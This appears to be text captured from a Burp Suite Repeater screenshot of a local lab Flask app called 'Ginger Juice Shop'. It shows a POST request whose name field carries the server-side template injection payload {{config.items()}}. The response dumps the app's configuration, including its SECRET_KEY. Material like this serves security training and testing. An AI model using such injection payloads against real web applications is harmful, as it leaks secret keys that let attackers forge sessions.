 Send Cancel < ▾ > ▾ Target: http://127.0.0.1:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /greet HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://127.0.0.1:5000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5000/
17
18 name={{config.items()}}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
54 <body>
55 <div class="container">
56 <h2>
Hello, dict_items([(&#39;DEBUG&#39;, True), (&#39;TESTING&#39;,
False), (&#39;PROPAGATE_EXCEPTIONS&#39;, None),
(&#39;SECRET_KEY&#39;,
&#39;VjJGeklHbDBJSEpsWVd4c2VTQnpkWEJ3YjNObFpDQjBieUJpWlNCelpXTnl
aWFJwZG1VLw==&#39;), (&#39;PERMANENT_SESSION_LIFETIME&#39;,
datetime.timedelta(days=31)), (&#39;USE_X_SENDFILE&#39;, False),
(&#39;SERVER_NAME&#39;, None), (&#39;APPLICATION_ROOT&#39;,
&#39;/&#39;), (&#39;SESSION_COOKIE_NAME&#39;,
&#39;session&#39;), (&#39;SESSION_COOKIE_DOMAIN&#39;, None),
(&#39;SESSION_COOKIE_PATH&#39;, None),
(&#39;SESSION_COOKIE_HTTPONLY&#39;, True),
(&#39;SESSION_COOKIE_SECURE&#39;, False),
(&#39;SESSION_COOKIE_SAMESITE&#39;, None),
(&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True),
(&#39;MAX_CONTENT_LENGTH&#39;, None),
(&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;, None),
(&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None),
(&#39;TRAP_HTTP_EXCEPTIONS&#39;, False),
(&#39;EXPLAIN_TEMPLATE_LOADING&#39;, False),
(&#39;PREFERRED_URL_SCHEME&#39;, &#39;http&#39;),
(&#39;TEMPLATES_AUTO_RELOAD&#39;, None),
(&#39;MAX_COOKIE_SIZE&#39;, 4093)])! Welcome to Ginger Juice
Shop!
</h2>
57 <a href="/">
Back to Home
</a>
58 </div>
? Vd4c2VTQnpkWEJ3YjNObFpDQjBieUJpWlNCelpXTnlaWFJwZG1VLw== × 1 match
Inspector
Notes
Done 3,178 bytes | 8 millis